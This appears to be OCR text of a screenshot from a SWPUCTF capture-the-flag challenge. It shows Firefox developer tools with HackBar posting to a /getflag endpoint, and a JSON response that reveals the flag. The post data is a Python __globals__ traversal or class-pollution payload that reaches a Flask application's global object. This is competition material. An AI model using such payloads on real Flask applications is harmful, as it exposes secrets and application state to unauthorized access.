 {"save.__globals__[db].init_app.__globals__[current_app].__dict__[view_functions][index].__globals__[g].flag":"swpuctf{tHl$_15_4_f14G}", "hash":
"b2ce49ebfd5bb7905b0fee5069fef8d98a0c2e515140be90c36e8dbf4b2288bf"}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other
Load URL http://107.167.188.241/getflag
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data field=save.__globals__[db].init_app.__globals__[current_app].__dict__[view_functions][index].__globals__[g].flag